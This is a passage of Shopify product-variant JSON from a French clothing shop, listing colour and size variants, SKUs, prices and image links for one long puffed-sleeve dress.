Black;5:361386","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590547291,"product_id":8427264147803,"position":8,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925","variant_ids":[46739555221851,46739555516763,46739555811675,46739556106587,46739556401499]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ M","public_title":"Rouge noir \/ M","options":["Rouge noir","M"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207427931,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555549531,"title":"Rouge \/ L","option1":"Rouge","option2":"L","option3":null,"sku":"14:771#Red;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590514523,"product_id":8427264147803,"position":7,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925","variant_ids":[46739554959707,46739555254619,46739555549531,46739555844443,46739556139355]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge \/ L","public_title":"Rouge \/ L","options":["Rouge","L"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207395163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555582299,"title":"Rouge ocre \/ L","option1":"Rouge ocre","option2":"L","option3":null,"sku":"14:193#White Red;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590383451,"product_id":8427264147803,"position":3,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925","variant_ids":[46739554992475,46739555287387,46739555582299,46739555877211,46739556172123]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ L","public_title":"Rouge ocre \/ L","options":["Rouge ocre","L"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207264091,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555615067,"title":"Violet \/ L","option1":"Violet","option2":"L","option3":null,"sku":"14:173#Purple;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590350683,"product_id":8427264147803,"position":2,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925","variant_ids":[46739555025243,46739555320155,46739555615067,46739555909979,46739556204891]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Violet \/ L","public_title":"Violet \/ L","options":["Violet","L"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207231323,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555647835,"title":"Vert \/ L","option1":"Vert","option2":"L","option3":null,"sku":"14:1254#Green;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590481755,"product_id":8427264147803,"position":6,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925","variant_ids":[46739555058011,46739555352923,46739555647835,46739555942747,46739556237659]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert \/ L","public_title":"Vert \/ L","options":["Vert","L"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207362395,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555680603,"title":"Bleu ciel \/ L","option1":"Bleu ciel","option2":"L","option3":null,"sku":"14:365458#Sky Blue;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590612827,"product_id":8427264147803,"position":10,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925","variant_ids":[46739555090779,46739555385691,46739555680603,46739555975515,46739556270427]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ L","public_title":"Bleu ciel \/ L","options":["Bleu ciel","L"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207493467,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555713371,"title":"Vert clair \/ L","option1":"Vert clair","option2":"L","option3":null,"sku":"14:350850#Light Green;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590580059,"product_id":8427264147803,"position":9,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925","variant_ids":[46739555123547,46739555418459,46739555713371,46739556008283,46739556303195]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ L","public_title":"Vert clair \/ L","options":["Vert clair","L"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207460699,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555746139,"title":"Bleu violet \/ L","option1":"Bleu violet","option2":"L","option3":null,"sku":"14:691#Blue Purple;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590448987,"product_id":8427264147803,"position":5,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925","variant_ids":[46739555156315,46739555451227,46739555746139,46739556041051,46739556335963]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ L","public_title":"Bleu violet \/ L","options":["Bleu violet","L"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207329627,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555778907,"title":"Rouge rose \/ L","option1":"Rouge rose","option2":"L","option3":null,"sku":"14:200004890#Red Pink;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590416219,"product_id":8427264147803,"position":4,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925","variant_ids":[46739555189083,46739555483995,46739555778907,46739556073819,46739556368731]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ L","public_title":"Rouge rose \/ L","options":["Rouge rose","L"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207296859,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555811675,"title":"Rouge noir \/ L","option1":"Rouge noir","option2":"L","option3":null,"sku":"14:200004889#Red Black;5:361385","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590547291,"product_id":8427264147803,"position":8,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925","variant_ids":[46739555221851,46739555516763,46739555811675,46739556106587,46739556401499]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ L","public_title":"Rouge noir \/ L","options":["Rouge noir","L"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207427931,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555844443,"title":"Rouge \/ XL","option1":"Rouge","option2":"XL","option3":null,"sku":"14:771#Red;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590514523,"product_id":8427264147803,"position":7,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925","variant_ids":[46739554959707,46739555254619,46739555549531,46739555844443,46739556139355]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge \/ XL","public_title":"Rouge \/ XL","options":["Rouge","XL"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207395163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555877211,"title":"Rouge ocre \/ XL","option1":"Rouge ocre","option2":"XL","option3":null,"sku":"14:193#White Red;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590383451,"product_id":8427264147803,"position":3,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925","variant_ids":[46739554992475,46739555287387,46739555582299,46739555877211,46739556172123]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ XL","public_title":"Rouge ocre \/ XL","options":["Rouge ocre","XL"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207264091,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555909979,"title":"Violet \/ XL","option1":"Violet","option2":"XL","option3":null,"sku":"14:173#Purple;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590350683,"product_id":8427264147803,"position":2,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925","variant_ids":[46739555025243,46739555320155,46739555615067,46739555909979,46739556204891]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Violet \/ XL","public_title":"Violet \/ XL","options":["Violet","XL"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207231323,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555942747,"title":"Vert \/ XL","option1":"Vert","option2":"XL","option3":null,"sku":"14:1254#Green;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590481755,"product_id":8427264147803,"position":6,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925","variant_ids":[46739555058011,46739555352923,46739555647835,46739555942747,46739556237659]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert \/ XL","public_title":"Vert \/ XL","options":["Vert","XL"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207362395,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739555975515,"title":"Bleu ciel \/ XL","option1":"Bleu ciel","option2":"XL","option3":null,"sku":"14:365458#Sky Blue;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590612827,"product_id":8427264147803,"position":10,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925","variant_ids":[46739555090779,46739555385691,46739555680603,46739555975515,46739556270427]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ XL","public_title":"Bleu ciel \/ XL","options":["Bleu ciel","XL"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207493467,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739556008283,"title":"Vert clair \/ XL","option1":"Vert clair","option2":"XL","option3":null,"sku":"14:350850#Light Green;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590580059,"product_id":8427264147803,"position":9,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925","variant_ids":[46739555123547,46739555418459,46739555713371,46739556008283,46739556303195]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ XL","public_title":"Vert clair \/ XL","options":["Vert clair","XL"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207460699,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739556041051,"title":"Bleu violet \/ XL","option1":"Bleu violet","option2":"XL","option3":null,"sku":"14:691#Blue Purple;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590448987,"product_id":8427264147803,"position":5,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925","variant_ids":[46739555156315,46739555451227,46739555746139,46739556041051,46739556335963]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ XL","public_title":"Bleu violet \/ XL","options":["Bleu violet","XL"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207329627,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739556073819,"title":"Rouge rose \/ XL","option1":"Rouge rose","option2":"XL","option3":null,"sku":"14:200004890#Red Pink;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590416219,"product_id":8427264147803,"position":4,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925","variant_ids":[46739555189083,46739555483995,46739555778907,46739556073819,46739556368731]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ XL","public_title":"Rouge rose \/ XL","options":["Rouge rose","XL"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207296859,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739556106587,"title":"Rouge noir \/ XL","option1":"Rouge noir","option2":"XL","option3":null,"sku":"14:200004889#Red Black;5:100014065","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590547291,"product_id":8427264147803,"position":8,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925","variant_ids":[46739555221851,46739555516763,46739555811675,46739556106587,46739556401499]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ XL","public_title":"Rouge noir \/ XL","options":["Rouge noir","XL"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207427931,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739556139355,"title":"Rouge \/ XXL","option1":"Rouge","option2":"XXL","option3":null,"sku":"14:771#Red;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590514523,"product_id":8427264147803,"position":7,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925","variant_ids":[46739554959707,46739555254619,46739555549531,46739555844443,46739556139355]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge \/ XXL","public_title":"Rouge \/ XXL","options":["Rouge","XXL"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207395163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739556172123,"title":"Rouge ocre \/ XXL","option1":"Rouge ocre","option2":"XXL","option3":null,"sku":"14:193#White Red;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590383451,"product_id":8427264147803,"position":3,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925","variant_ids":[46739554992475,46739555287387,46739555582299,46739555877211,46739556172123]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ XXL","public_title":"Rouge ocre \/ XXL","options":["Rouge ocre","XXL"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207264091,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S6e5f7eadafdd40e283ebdeed35d2f1d67.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739556204891,"title":"Violet \/ XXL","option1":"Violet","option2":"XXL","option3":null,"sku":"14:173#Purple;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590350683,"product_id":8427264147803,"position":2,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925","variant_ids":[46739555025243,46739555320155,46739555615067,46739555909979,46739556204891]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Violet \/ XXL","public_title":"Violet \/ XXL","options":["Violet","XXL"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207231323,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sba5057f27fe14c47b39c959b5a41d025o.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739556237659,"title":"Vert \/ XXL","option1":"Vert","option2":"XXL","option3":null,"sku":"14:1254#Green;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590481755,"product_id":8427264147803,"position":6,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925","variant_ids":[46739555058011,46739555352923,46739555647835,46739555942747,46739556237659]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert \/ XXL","public_title":"Vert \/ XXL","options":["Vert","XXL"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207362395,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sf3ebad42312343938bc5db15667007507.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739556270427,"title":"Bleu ciel \/ XXL","option1":"Bleu ciel","option2":"XXL","option3":null,"sku":"14:365458#Sky Blue;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590612827,"product_id":8427264147803,"position":10,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925","variant_ids":[46739555090779,46739555385691,46739555680603,46739555975515,46739556270427]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ XXL","public_title":"Bleu ciel \/ XXL","options":["Bleu ciel","XXL"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207493467,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S754086eab14e43b49a89622c4b381aeep.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739556303195,"title":"Vert clair \/ XXL","option1":"Vert clair","option2":"XXL","option3":null,"sku":"14:350850#Light Green;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590580059,"product_id":8427264147803,"position":9,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925","variant_ids":[46739555123547,46739555418459,46739555713371,46739556008283,46739556303195]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ XXL","public_title":"Vert clair \/ XXL","options":["Vert clair","XXL"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207460699,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S541d9d0e95ba4f1ab6d3ad7398bfbd39L.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739556335963,"title":"Bleu violet \/ XXL","option1":"Bleu violet","option2":"XXL","option3":null,"sku":"14:691#Blue Purple;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590448987,"product_id":8427264147803,"position":5,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925","variant_ids":[46739555156315,46739555451227,46739555746139,46739556041051,46739556335963]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ XXL","public_title":"Bleu violet \/ XXL","options":["Bleu violet","XXL"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207329627,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Sa18d8d151a7a42e0afc684ad6ea07a12o.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739556368731,"title":"Rouge rose \/ XXL","option1":"Rouge rose","option2":"XXL","option3":null,"sku":"14:200004890#Red Pink;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590416219,"product_id":8427264147803,"position":4,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925","variant_ids":[46739555189083,46739555483995,46739555778907,46739556073819,46739556368731]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ XXL","public_title":"Rouge rose \/ XXL","options":["Rouge rose","XXL"],"price":5990,"weight":0,"compare_at_price":5990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":43300207296859,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/S9173ab085a7146a3a1e996cc9571d90b0.jpg?v=1684141925"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46739556401499,"title":"Rouge noir \/ XXL","option1":"Rouge noir","option2":"XXL","option3":null,"sku":"14:200004889#Red Black;5:4182","requires_shipping":true,"taxable":true,"featured_image":{"id":50700590547291,"product_id":8427264147803,"position":8,"created_at":"2023-05-15T11:12:05+02:00","updated_at":"2023-05-15T11:12:05+02:00","alt":null,"width":800,"height":800,"src":"\/\/kingpromo.fr\/cdn\/shop\/products\/Se1a98943e4fc4f5c8707383721cd2dddo.jpg?v=1684141925","variant_ids":[46739555221851,46739555516763,46739555811675,46739556106587,46739556401499]},"available":true,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ XXL","public_title":"Rouge noir \/ XXL","options":["Rouge 